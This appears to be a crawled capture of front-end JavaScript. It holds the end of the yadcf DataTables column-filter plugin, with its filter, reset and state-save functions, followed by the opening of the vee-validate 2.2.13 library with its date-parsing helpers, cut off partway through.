            } else if (columnsObj.filter_type === "auto_complete" || columnsObj.filter_type === "text") {
              columnsObj.filter_default_label = 'Type to filter';
            } else if (columnsObj.filter_type === "range_number" || columnsObj.filter_type === "range_date") {
              columnsObj.filter_default_label = ["from", "to"];
            } else if (columnsObj.filter_type === "date") {
              columnsObj.filter_default_label = "Select a date";
            }
          }
          columnsObj = $.extend({}, default_options, columnsObj);

          column_number_str = columnsArrayToString(columnsObj.column_number).column_number_str;
          columnsObj.column_number_str = column_number_str;

          dummyArr.push(columnsObj);
          tablesSelectors = '';
          for (i = 0; i < tablesArray.length; i++) {
            if (tablesArray[i].table !== undefined) {
              tablesSelectors += tablesArray[i].table().node().id + ',';
            } else {
              tablesSelectors += getSettingsObjFromTable(tablesArray[i]).sTableId;
            }
          }
          tablesSelectors = tablesSelectors.substring(0, tablesSelectors.length - 1);

          setOptions(tablesSelectors + '_' + column_number_str, dummyArr, {});
          oTables[tablesSelectors] = tablesArray;
          appendFiltersMultipleTables(tablesArray, tablesSelectors, columnsObj);
        }
      }

      function initMultipleColumns(table, filtersOptions) {
        var tablesArray = [];
        tablesArray.push(table);
        initMultipleTables(tablesArray, filtersOptions);
      }

      function close3rdPPluginsNeededClose(evt) {
        if (closeBootstrapDatepickerRange) {
          $('.yadcf-filter-range-date').not($(evt.target)).datepicker('hide');
        }
        if (closeBootstrapDatepicker) {
          $('.yadcf-filter-date').not($(evt.target)).datepicker('hide');
        }
        if (closeSelect2) {
          let currentSelect2;
          if (evt.target.className.indexOf('yadcf-filter-reset-button') !== -1) {
            $('select.yadcf-filter').each(function (index) {
              if ($(this).data('select2')) {
                $(this).select2('close');
              }
            });
          } else {
            currentSelect2 = $($(evt.target).closest('.yadcf-filter-wrapper').find('select'));
            $('select.yadcf-filter').each(function (index) {
              if (!$(this).is(currentSelect2) && $(this).data('select2')) {
                $(this).select2('close');
              }
            });
          }
        }
      }

      function stopPropagation(evt) {
        close3rdPPluginsNeededClose(evt);
        if (evt.stopPropagation !== undefined) {
          evt.stopPropagation();
        } else {
          evt.cancelBubble = true;
        }
      }
      function preventDefaultForEnter(evt) {
        ctrlPressed = false;
        if (evt.keyCode === 13) {
          if (evt.preventDefault) {
            evt.preventDefault();
          } else {
            evt.returnValue = false;
          }
        }
        if (evt.keyCode == 65 && evt.ctrlKey) {
          ctrlPressed = true;
          evt.target.select();
          return;
        }
        if (evt.ctrlKey && (evt.keyCode == 67 || evt.keyCode == 88)) {
          ctrlPressed = true;
          return;
        }
      }

      //--------------------------------------------------------
      function exInternalFilterColumnAJAXQueue(table_arg, col_filter_arr) {
        return function () {
          exFilterColumn(table_arg, col_filter_arr, true);
        };
      }

      function exFilterColumn(table_arg, col_filter_arr, ajaxSource) {
        var table_selector_jq_friendly,
          j,
          tmpStr,
          column_number,
          column_position,
          filter_value,
          fromId,
          toId,
          sliderId,
          optionsObj,
          min,
          max,
          exclude = false;
        //check if the table arg is from new datatables API (capital "D")
        // if (table_arg.settings !== undefined) {
        // 	table_arg = table_arg.settings()[0].oInstance;
        // }
        table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);
        if (isDOMSource(table_arg) || ajaxSource === true) {
          for (j = 0; j < col_filter_arr.length; j++) {
            column_number = col_filter_arr[j][0];
            column_position = column_number;
            exclude = false;
            if (plugins[table_selector_jq_friendly] !== undefined && (plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
              column_position = plugins[table_selector_jq_friendly].ColReorder[column_number];
            }
            optionsObj = getOptions('#' + table_arg.table().node().id)[column_number];
            filter_value = col_filter_arr[j][1];

            switch (optionsObj.filter_type) {
              case 'auto_complete':
              case 'text':
              case 'date':
                if (filter_value !== undefined && filter_value.indexOf('_exclude_') !== -1) {
                  exclude = true;
                  filter_value = filter_value.replace('_exclude_', '');
                }
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                if (filter_value !== '') {
                  $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass('inuse');
                } else {
                  $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).removeClass('inuse');
                }
                tmpStr = yadcfMatchFilterString(table_arg, column_position, filter_value, optionsObj.filter_match_mode, false, exclude);
                table_arg.fnSettings().aoPreSearchCols[column_position].search = tmpStr;
                break;
              case 'select':
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                if (filter_value !== '') {
                  $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass('inuse');
                } else {
                  $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).removeClass('inuse');
                }
                tmpStr = yadcfMatchFilterString(table_arg, column_position, filter_value, optionsObj.filter_match_mode, false);
                table_arg.fnSettings().aoPreSearchCols[column_position].search = tmpStr;
                if (optionsObj.select_type !== undefined) {
                  refreshSelectPlugin(optionsObj, $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number));
                }
                break;
              case 'multi_select':
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                tmpStr = yadcfMatchFilterString(table_arg, column_position, filter_value, optionsObj.filter_match_mode, true);
                table_arg.fnSettings().aoPreSearchCols[column_position].search = tmpStr;
                if (optionsObj.select_type !== undefined) {
                  refreshSelectPlugin(optionsObj, $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number));
                }
                break;
              case 'range_date':
                fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-date-' + column_number;
                toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-date-' + column_number;
                $('#' + fromId).val(filter_value.from);
                if (filter_value.from !== '') {
                  $('#' + fromId).addClass('inuse');
                } else {
                  $('#' + fromId).removeClass('inuse');
                }
                $('#' + toId).val(filter_value.to);
                if (filter_value.to !== '') {
                  $('#' + toId).addClass('inuse');
                } else {
                  $('#' + toId).removeClass('inuse');
                }
                if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                  min = filter_value.from;
                  max = filter_value.to;
                  table_arg.fnSettings().aoPreSearchCols[column_position].search = min + optionsObj.custom_range_delimiter + max;
                }
                saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value.from, filter_value.to);
                break;
              case 'range_number':
                fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-' + column_number;
                toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-' + column_number;
                $('#' + fromId).val(filter_value.from);
                if (filter_value.from !== '') {
                  $('#' + fromId).addClass('inuse');
                } else {
                  $('#' + fromId).removeClass('inuse');
                }
                $('#' + toId).val(filter_value.to);
                if (filter_value.to !== '') {
                  $('#' + toId).addClass('inuse');
                } else {
                  $('#' + toId).removeClass('inuse');
                }
                if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                  table_arg.fnSettings().aoPreSearchCols[column_position].search = filter_value.from + optionsObj.custom_range_delimiter + filter_value.to;
                }
                saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value.from, filter_value.to);
                break;
              case 'range_number_slider':
                sliderId = 'yadcf-filter-' + table_selector_jq_friendly + '-slider-' + column_number;
                fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-min_tip-' + column_number;
                toId = 'yadcf-filter-' + table_selector_jq_friendly + '-max_tip-' + column_number;
                if (filter_value.from !== '') {
                  min = $('#' + fromId).closest('.yadcf-filter-range-number-slider').find(".yadcf-filter-range-number-slider-min-tip-hidden").text();
                  max = $('#' + fromId).closest('.yadcf-filter-range-number-slider').find(".yadcf-filter-range-number-slider-max-tip-hidden").text();
                  $('#' + fromId).text(filter_value.from);
                  if (min !== filter_value.from) {
                    $('#' + fromId).parent().addClass('inuse');
                    $('#' + fromId).parent().parent().find('ui-slider-range').addClass('inuse');
                  } else {
                    $('#' + fromId).parent().removeClass('inuse');
                    $('#' + fromId).parent().parent().find('ui-slider-range').removeClass('inuse');
                  }
                  $('#' + sliderId).slider('values', 0, filter_value.from);
                }
                if (filter_value.to !== '') {
                  $('#' + toId).text(filter_value.to);
                  if (max !== filter_value.to) {
                    $('#' + toId).parent().addClass('inuse');
                    $('#' + toId).parent().parent().find('.ui-slider-range').addClass('inuse');
                  } else {
                    $('#' + toId).parent().removeClass('inuse');
                    $('#' + toId).parent().parent().find('.ui-slider-range').removeClass('inuse');
                  }
                  $('#' + sliderId).slider('values', 1, filter_value.to);
                }
                if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                  table_arg.fnSettings().aoPreSearchCols[column_position].search = filter_value.from + optionsObj.custom_range_delimiter + filter_value.to;
                }
                saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value.from, filter_value.to);
                break;
              case 'custom_func':
              case 'multi_select_custom_func':
              case 'date_custom_func':
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                if (filter_value !== '') {
                  $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass('inuse');
                } else {
                  $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).removeClass('inuse');
                }
                if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                  table_arg.fnSettings().aoPreSearchCols[column_position].search = filter_value;
                }
                if (optionsObj.select_type !== undefined) {
                  refreshSelectPlugin(optionsObj, $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number), filter_value);
                }
                saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value, '');
                break;
            }
          }
          if (table_arg.fnSettings().oFeatures.bServerSide !== true) {
            table_arg.draw();
          } else {
            setTimeout(function () {
              table_arg.draw();
            }, 10);
          }
        } else {
          exFilterColumnQueue.push(exInternalFilterColumnAJAXQueue(table_arg, col_filter_arr));
        }
      }

      function exGetColumnFilterVal(table_arg, column_number) {
        var retVal,
          fromId,
          toId,
          table_selector_jq_friendly,
          optionsObj,
          $filterElement;

        // //check if the table arg is from new datatables API (capital "D")
        // if (table_arg.settings !== undefined) {
        // 	table_arg = table_arg.settings()[0].oInstance;
        // }

        optionsObj = getOptions('#' + table_arg.table().node().id)[column_number];
        table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);

        let selectorePrefix = '';
        let settingsDt = getSettingsObjFromTable(table_arg);
        if (optionsObj.filters_position === 'tfoot' && settingsDt.oScroll.sX) {
          selectorePrefix = '.dataTables_scrollFoot ';
        }
        $filterElement = $(selectorePrefix + '#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number);
        switch (optionsObj.filter_type) {
          case 'select':
          case 'custom_func':
            retVal = $filterElement.val();
            if (retVal === '-1') {
              retVal = '';
            }
            break;
          case 'auto_complete':
          case 'text':
          case 'date':
          case 'date_custom_func':
            retVal = $filterElement.val();
            if ($filterElement.prev().hasClass('yadcf-exclude-wrapper') && $filterElement.prev().find('input').prop('checked') === true) {
              retVal = '_exclude_' + retVal;
            }
            break;
          case 'multi_select':
          case 'multi_select_custom_func':
            retVal = $filterElement.val();
            if (retVal === null) {
              retVal = '';
            }
            break;
          case 'range_date':
            retVal = {};
            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-date-' + column_number;
            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-date-' + column_number;

            retVal.from = $(selectorePrefix + '#' + fromId).val();
            retVal.to = $(selectorePrefix + '#' + toId).val();
            break;
          case 'range_number':
            retVal = {};
            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-' + column_number;
            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-' + column_number;

            retVal.from = $(selectorePrefix + '#' + fromId).val();
            retVal.to = $(selectorePrefix + '#' + toId).val();
            break;
          case 'range_number_slider':
            retVal = {};
            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-min_tip-' + column_number;
            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-max_tip-' + column_number;

            retVal.from = $(selectorePrefix + '#' + fromId).text();
            retVal.to = $(selectorePrefix + '#' + toId).text();

            break;
          default:
            console.log('exGetColumnFilterVal error: no such filter_type: ' + optionsObj.filter_type);
        }
        return retVal;
      }

      // Function to set the current yadcf state
      function handleYadcfStateInDT(table, table_selector_jq_friendly, column_number, data) {
        var settings = table.settings().init();
        if (!settings.stateSave) {
          return;
        }
        let state = table.state.loaded();
        if (!state) {
          console.log('handleYadcfStateInDT failed get state from loaded()')
          return;
          // state = {};
          // table.state.save();
        }

        if (!state.yadcfState) {
          state.yadcfState = {};
        }
        let yadcfState = state.yadcfState;
        // Ensure yadcf state structure is in place
        if (!yadcfState[table_selector_jq_friendly]) {
          yadcfState[table_selector_jq_friendly] = [];
        }
        // Update yadcf state
        yadcfState[table_selector_jq_friendly][column_number] = data;
        // Save the updated state
        table.state.save();
      }

      function clearStateSave(oTable, column_number, table_selector_jq_friendly) {
        if (oTable.settings()[0].oInit.stateSave === true) {
          handleYadcfStateInDT(oTable, table_selector_jq_friendly, column_number, undefined);
        }
      }

      function saveStateSave(oTable, column_number, table_selector_jq_friendly, from, to) {
        var yadcfState;
        if (oTable.settings()[0].oInit.stateSave === true) {
          handleYadcfStateInDT(oTable, table_selector_jq_friendly, column_number, {
            from: from,
            to: to
          });
        }
      }

      function exResetAllFilters(table_arg, noRedraw, columns) {
        var table_selector_jq_friendly,
          column_number,
          fromId,
          toId,
          sliderId,
          tableOptions,
          optionsObj,
          columnObjKey,
          settingsDt,
          i,
          $filterElement;

        //check if the table arg is from new datatables API (capital "D")
        // if (table_arg.settings !== undefined) {
        // 	table_arg = table_arg.settings()[0].oInstance;
        // }
        tableOptions = getOptions('#' + table_arg.table().node().id);
        table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);
        settingsDt = getSettingsObjFromTable(table_arg);

        for (columnObjKey in tableOptions) {
          if (tableOptions.hasOwnProperty(columnObjKey)) {
            optionsObj = tableOptions[columnObjKey];
            column_number = optionsObj.column_number;

            if (columns !== undefined && $.inArray(column_number, columns) === -1) {
              continue;
            }
            $(document).removeData("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val");
            let selectorePrefix = '';
            if (optionsObj.filters_position === 'tfoot' && settingsDt.oScroll.sX) {
              selectorePrefix = '.dataTables_scrollFoot ';
            }
            $filterElement = $(selectorePrefix + '#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number);

            switch (optionsObj.filter_type) {
              case 'select':
              case 'custom_func':
                resetExcludeRegexCheckboxes($filterElement.parent());
                clearStateSave(table_arg, column_number, table_selector_jq_friendly);
                $filterElement.val('-1').removeClass('inuse');
                table_arg.fnSettings().aoPreSearchCols[column_number].search = '';
                if (optionsObj.select_type !== undefined) {
                  refreshSelectPlugin(optionsObj, $filterElement, '-1');
                }
                break;
              case 'auto_complete':
              case 'text':
                $filterElement.prop('disabled', false);
                $filterElement.val('').removeClass('inuse inuse-exclude inuse-regex');
                table_arg.fnSettings().aoPreSearchCols[column_number].search = '';
                resetExcludeRegexCheckboxes($filterElement.parent());
                clearStateSave(table_arg, column_number, table_selector_jq_friendly);
                break;
              case 'date':
                $filterElement.val('').removeClass('inuse');
                table_arg.fnSettings().aoPreSearchCols[column_number].search = '';
                if ($filterElement.prev().hasClass('yadcf-exclude-wrapper')) {
                  $filterElement.prev().find('input').prop('checked', false);
                }
                break;
              case 'multi_select':
              case 'multi_select_custom_func':
                $filterElement.val('-1');
                $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", undefined);
                table_arg.fnSettings().aoPreSearchCols[column_number].search = '';
                if (optionsObj.select_type !== undefined) {
                  refreshSelectPlugin(optionsObj, $filterElement, '-1');
                }
                break;
              case 'range_date':
                fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-date-' + column_number;
                toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-date-' + column_number;
                $(selectorePrefix + '#' + fromId).val('');
                $(selectorePrefix + '#' + fromId).removeClass('inuse');
                $(selectorePrefix + '#' + toId).val('');
                $(selectorePrefix + '#' + toId).removeClass('inuse');
                if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                  table_arg.fnSettings().aoPreSearchCols[column_number].search = '';
                }
                clearStateSave(table_arg, column_number, table_selector_jq_friendly);
                break;
              case 'range_number':
                fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-' + column_number;
                toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-' + column_number;
                $(selectorePrefix + '#' + fromId).prop('disabled', false);
                $(selectorePrefix + '#' + fromId).val('');
                $(selectorePrefix + '#' + fromId).removeClass('inuse inuse-exclude');
                $(selectorePrefix + '#' + toId).prop('disabled', false);
                $(selectorePrefix + '#' + toId).val('');
                $(selectorePrefix + '#' + toId).removeClass('inuse inuse-exclude');
                if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                  table_arg.fnSettings().aoPreSearchCols[column_number].search = '';
                }
                resetExcludeRegexCheckboxes($(selectorePrefix + '#' + fromId).parent().parent());
                clearStateSave(table_arg, column_number, table_selector_jq_friendly);
                break;
              case 'range_number_slider':
                sliderId = 'yadcf-filter-' + table_selector_jq_friendly + '-slider-' + column_number;
                fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-min_tip-' + column_number;
                toId = 'yadcf-filter-' + table_selector_jq_friendly + '-max_tip-' + column_number;
                $(selectorePrefix + '#' + fromId).text('');
                $(selectorePrefix + '#' + fromId).parent().removeClass('inuse');
                $(selectorePrefix + '#' + fromId).parent().parent().find('ui-slider-range').removeClass('inuse');
                $(selectorePrefix + '#' + toId).text('');
                $(selectorePrefix + '#' + toId).parent().removeClass('inuse');
                $(selectorePrefix + '#' + toId).parent().parent().find('.ui-slider-range').removeClass('inuse');
                $(selectorePrefix + '#' + sliderId).slider("option", "values", [$('#' + fromId).parent().parent().find('.yadcf-filter-range-number-slider-min-tip-hidden').text(), $('#' + fromId).parent().parent().find('.yadcf-filter-range-number-slider-max-tip-hidden').text()]);
                if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                  table_arg.fnSettings().aoPreSearchCols[column_number].search = '';
                }
                clearStateSave(table_arg, column_number, table_selector_jq_friendly);
                break;
            }
          }
        }
        if (noRedraw !== true) {
          //clear global filter
          settingsDt.oPreviousSearch.search = '';
          if (typeof settingsDt.aanFeatures.f !== 'undefined') {
            for (i = 0; i < settingsDt.aanFeatures.f.length; i++) {
              $('input', settingsDt.aanFeatures.f[i]).val('');
            }
          }
          //end of clear global filter
          table_arg.draw(settingsDt);
        }
      }

      function exResetFilters(table_arg, columns, noRedraw) {
        exResetAllFilters(table_arg, noRedraw, columns);
      }

      function exFilterExternallyTriggered(table_arg) {
        var columnsObj,
          columnObjKey,
          columnObj,
          filterValue,
          filtersValuesSingleElem,
          filtersValuesArr = [];

        //check if the table arg is from new datatables API (capital "D")
        // if (table_arg.settings !== undefined) {
        // 	table_arg = table_arg.settings()[0].oInstance;
        // }
        columnsObj = getOptions('#' + table_arg.table().node().id);

        for (columnObjKey in columnsObj) {
          if (columnsObj.hasOwnProperty(columnObjKey)) {
            columnObj = columnsObj[columnObjKey];
            filterValue = exGetColumnFilterVal(table_arg, columnObj.column_number);
            filtersValuesSingleElem = [];
            filtersValuesSingleElem.push(columnObj.column_number);
            filtersValuesSingleElem.push(filterValue);
            filtersValuesArr.push(filtersValuesSingleElem);
          }
        }
        exFilterColumn(table_arg, filtersValuesArr, true);
      }

      function getProp(nestedObj, keys) {
        const pathArr = Array.isArray(keys) ? keys : keys.split('.');
        return pathArr.reduce((obj, key) =>
          (obj && obj[key] !== 'undefined') ? obj[key] : undefined, nestedObj);
      }

      function setProp(object, keys, val) {
        keys = Array.isArray(keys) ? keys : keys.split('.');
        if (keys.length > 1) {
          object[keys[0]] = object[keys[0]] || {};
          setProp(object[keys[0]], keys.slice(1), val);
          return;
        }
        object[keys[0]] = val;
      }

      function resetExcludeRegexCheckboxes(selector) {
        selector.find('.yadcf-exclude-wrapper :checkbox').prop('checked', false);
        selector.find('.yadcf-regex-wrapper :checkbox').prop('checked', false);
        selector.find('.yadcf-null-wrapper :checkbox').prop('checked', false);
      }

      function exRefreshColumnFilterWithDataProp(table_arg, col_num, updatedData) {
        // if (table_arg.settings !== undefined) {
        // 	table_arg = table_arg.settings()[0].oInstance;
        // }
        var columnsObj = getOptions('#' + table_arg.table().node().id);
        var columnObj = columnsObj[col_num];
        columnObj.data = updatedData;
        var table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);
        refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + col_num));
      }

      return {
        init: init,
        doFilter: doFilter,
        doFilterMultiSelect: doFilterMultiSelect,
        doFilterAutocomplete: doFilterAutocomplete,
        autocompleteKeyUP: autocompleteKeyUP,
        getOptions: getOptions,
        initDefaults: initDefaults,
        rangeNumberKeyUP: rangeNumberKeyUP,
        rangeDateKeyUP: rangeDateKeyUP,
        rangeClear: rangeClear,
        rangeNumberSliderClear: rangeNumberSliderClear,
        stopPropagation: stopPropagation,
        exFilterColumn: exFilterColumn,
        exGetColumnFilterVal: exGetColumnFilterVal,
        exResetAllFilters: exResetAllFilters,
        dateKeyUP: dateKeyUP,
        dateSelectSingle: dateSelectSingle,
        textKeyUP: textKeyUP,
        nullChecked: nullChecked,
        doFilterCustomDateFunc: doFilterCustomDateFunc,
        eventTargetFixUp: eventTargetFixUp,
        initMultipleTables: initMultipleTables,
        initMultipleColumns: initMultipleColumns,
        textKeyUpMultiTables: textKeyUpMultiTables,
        doFilterMultiTables: doFilterMultiTables,
        doFilterMultiTablesMultiSelect: doFilterMultiTablesMultiSelect,
        generateTableSelectorJQFriendlyNew: generateTableSelectorJQFriendlyNew,
        exFilterExternallyTriggered: exFilterExternallyTriggered,
        exResetFilters: exResetFilters,
        initSelectPluginCustomTriggers: initSelectPluginCustomTriggers,
        preventDefaultForEnter: preventDefaultForEnter,
        generateTableSelectorJQFriendly2: generateTableSelectorJQFriendly2,
        exRefreshColumnFilterWithDataProp: exRefreshColumnFilterWithDataProp,
        initOnDtXhrComplete: initOnDtXhrComplete
      };
    }());
    if (window) {
      window.yadcf = yadcf;
    }
    return yadcf;
  }));


--- FILE ---
content_type: text/javascript
request_url: http://agrf-inperson.com/js/vee-validate.js
body_size: 73517
content:
/**
 * vee-validate v2.2.13
 * (c) 2019 Abdelrahman Awad
 * @license MIT
 */
(function(global, factory) {
    typeof exports === "object" && typeof module !== "undefined" ?
        (module.exports = factory()) :
        typeof define === "function" && define.amd ?
        define(factory) :
        ((global = global || self), (global.VeeValidate = factory()));
})(this, function() {
    "use strict";

    function toInteger(dirtyNumber) {
        if (dirtyNumber === null || dirtyNumber === true || dirtyNumber === false) {
            return NaN;
        }

        var number = Number(dirtyNumber);

        if (isNaN(number)) {
            return number;
        }

        return number < 0 ? Math.ceil(number) : Math.floor(number);
    }

    var MILLISECONDS_IN_MINUTE = 60000;

    /**
     * Google Chrome as of 67.0.3396.87 introduced timezones with offset that includes seconds.
     * They usually appear for dates that denote time before the timezones were introduced
     * (e.g. for 'Europe/Prague' timezone the offset is GMT+00:57:44 before 1 October 1891
     * and GMT+01:00:00 after that date)
     *
     * Date#getTimezoneOffset returns the offset in minutes and would return 57 for the example above,
     * which would lead to incorrect calculations.
     *
     * This function returns the timezone offset in milliseconds that takes seconds in account.
     */
    function getTimezoneOffsetInMilliseconds(dirtyDate) {
        var date = new Date(dirtyDate.getTime());
        var baseTimezoneOffset = date.getTimezoneOffset();
        date.setSeconds(0, 0);
        var millisecondsPartOfTimezoneOffset =
            date.getTime() % MILLISECONDS_IN_MINUTE;

        return (
            baseTimezoneOffset * MILLISECONDS_IN_MINUTE +
            millisecondsPartOfTimezoneOffset
        );
    }

    var MILLISECONDS_IN_HOUR = 3600000;
    var MILLISECONDS_IN_MINUTE$1 = 60000;
    var DEFAULT_ADDITIONAL_DIGITS = 2;

    var patterns = {
        dateTimeDelimeter: /[T ]/,
        plainTime: /:/,
        timeZoneDelimeter: /[Z ]/i,

        // year tokens
        YY: /^(\d{2})$/,
        YYY: [
            /^([+-]\d{2})$/, // 0 additional digits
            /^([+-]\d{3})$/, // 1 additional digit
            /^([+-]\d{4})$/, // 2 additional digits
        ],
        YYYY: /^(\d{4})/,
        YYYYY: [
            /^([+-]\d{4})/, // 0 additional digits
            /^([+-]\d{5})/, // 1 additional digit
            /^([+-]\d{6})/, // 2 additional digits
        ],

        // date tokens
        MM: /^-(\d{2})$/,
        DDD: /^-?(\d{3})$/,
        MMDD: /^-?(\d{2})-?(\d{2})$/,
        Www: /^-?W(\d{2})$/,
        WwwD: /^-?W(\d{2})-?(\d{1})$/,

        HH: /^(\d{2}([.,]\d*)?)$/,
        HHMM: /^(\d{2}):?(\d{2}([.,]\d*)?)$/,
        HHMMSS: /^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,

        // timezone tokens
        timezone: /([Z+-].*)$/,
        timezoneZ: /^(Z)$/,
        timezoneHH: /^([+-])(\d{2})$/,
        timezoneHHMM: /^([+-])(\d{2}):?(\d{2})$/,
    };

    /**
     * @name toDate
     * @category Common Helpers
     * @summary Convert the given argument to an instance of Date.
     *
     * @description
     * Convert the given argument to an instance of Date.
     *
     * If the argument is an instance of Date, the function returns its clone.
     *
     * If the argument is a number, it is treated as a timestamp.
     *
     * If an argument is a string, the function tries to parse it.
     * Function accepts complete ISO 8601 formats as well as partial implementations.
     * ISO 8601: http://en.wikipedia.org/wiki/ISO_8601
     * If the function cannot parse the string or the values are invalid, it returns Invalid Date.
     *
     * If the argument is none of the above, the function returns Invalid Date.
     *
     * **Note**: *all* Date arguments passed to any *date-fns* function is processed by `toDate`.
     * All *date-fns* functions will throw `RangeError` if `options.additionalDigits` is not 0, 1, 2 or undefined.
     *
     * @param {Date|String|Number} argument - the value to convert
     * @param {Options} [options] - the object with options. See [Options]{@link https://date-fns.org/docs/Options}
     * @param {0|1|2} [options.additionalDigits=2] - the additional number of digits in the extended year format
     * @returns {Date} the parsed date in the local time zone
     * @throws {TypeError} 1 argument required
     * @throws {RangeError} `options.additionalDigits` must be 0, 1 or 2
     *
     * @example
     * // Convert string '2014-02-11T11:30:30' to date:
     * var result = toDate('2014-02-11T11:30:30')
     * //=> Tue Feb 11 2014 11:30:30
     *
     * @example
     * // Convert string '+02014101' to date,
     * // if the additional number of digits in the extended year format is 1:
     * var result = toDate('+02014101', {additionalDigits: 1})
     * //=> Fri Apr 11 2014 00:00:00
     */
    function toDate(argument, dirtyOptions) {
        if (arguments.length < 1) {
            throw new TypeError(
                "1 argument required, but only " + arguments.length + " present"
            );
        }

        if (argument === null) {
            return new Date(NaN);
        }

        var options = dirtyOptions || {};

        var additionalDigits =
            options.additionalDigits == null ?
            DEFAULT_ADDITIONAL_DIGITS :
            toInteger(options.additionalDigits);
        if (
            additionalDigits !== 2 &&
            additionalDigits !== 1 &&
            additionalDigits !== 0
        ) {
            throw new RangeError("additionalDigits must be 0, 1 or 2");
        }

        // Clone the date
        if (
            argument instanceof Date ||
            (typeof argument === "object" &&
                Object.prototype.toString.call(argument) === "[object Date]")
        ) {
            // Prevent the date to lose the milliseconds when passed to new Date() in IE10
            return new Date(argument.getTime());
        } else if (
            typeof argument === "number" ||
            Object.prototype.toString.call(argument) === "[object Number]"
        ) {
            return new Date(argument);
        } else if (!(
                typeof argument === "string" ||
                Object.prototype.toString.call(argument) === "[object String]"
            )) {
            return new Date(NaN);
        }

        var dateStrings = splitDateString(argument);

        var parseYearResult = parseYear(dateStrings.date, additionalDigits);
        var year = parseYearResult.year;
        var restDateString = parseYearResult.restDateString;

        var date = parseDate(restDateString, year);

        if (isNaN(date)) {
            return new Date(NaN);
        }

        if (date) {
            var timestamp = date.getTime();
            var time = 0;
            var offset;

            if (dateStrings.time) {
                time = parseTime(dateStrings.time);

                if (isNaN(time)) {
                    return new Date(NaN);
                }
            }

            if (dateStrings.timezone) {
                offset = parseTimezone(dateStrings.timezone);
                if (isNaN(offset)) {
                    return new Date(NaN);
                }
            } else {
                // get offset accurate to hour in timezones that change offset
                offset = getTimezoneOffsetInMilliseconds(new Date(timestamp + time));
                offset = getTimezoneOffsetInMilliseconds(
                    new Date(timestamp + time + offset)
                );
            }

            return new Date(timestamp + time + offset);
        } else {
            return new Date(NaN);
        }
    }

    function splitDateString(dateString) {
        var dateStrings = {};
        var array = dateString.split(patterns.dateTimeDelimeter);
        var timeString;

        if (patterns.plainTime.test(array[0])) {
            dateStrings.date = null;
            timeString = array[0];
        } else {
            dateStrings.date = array[0];
            timeString = array[1];
            if (patterns.timeZoneDelimeter.test(dateStrings.date)) {
                dateStrings.date = dateString.split(patterns.timeZoneDelimeter)[0];
                timeString = dateString.substr(
                    dateStrings.date.length,
                    dateString.length
                );
            }
        }

        if (timeString) {
            var token = patterns.timezone.exec(timeString);
            if (token) {
                dateStrings.time = timeString.replace(token[1], "");
                dateStrings.timezone = token[1];
            } else {
                dateStrings.time = timeString;
            }
        }

        return dateStrings;
    }

    function parseYear(dateString, additionalDigits) {
        var patternYYY = patterns.YYY[additionalDigits];
        var patternYYYYY = patterns.YYYYY[additionalDigits];

        var token;

        // YYYY or ±YYYYY
        token = patterns.YYYY.exec(dateString) || patternYYYYY.exec(dateString);
        if (token) {
            var yearString = token[1];
            return {
                year: parseInt(yearString, 10),
                restDateString: dateString.slice(yearString.length),
            };
        }

        // YY or ±YYY
        token = patterns.YY.exec(dateString) || patternYYY.exec(dateString);
        if (token) {
            var centuryString = token[1];
            return {
                year: parseInt(centuryString, 10) * 100,
                restDateString: dateString.slice(centuryString.length),
            };
        }

        // Invalid ISO-formatted year
        return {
            year: null,
        };
    }

    function parseDate(dateString, year) {
        // Invalid ISO-formatted year
        if (year === null) {
            return null;
        }

        var token;
        var date;
        var month;
        var week;

        // YYYY
        if (dateString.length === 0) {
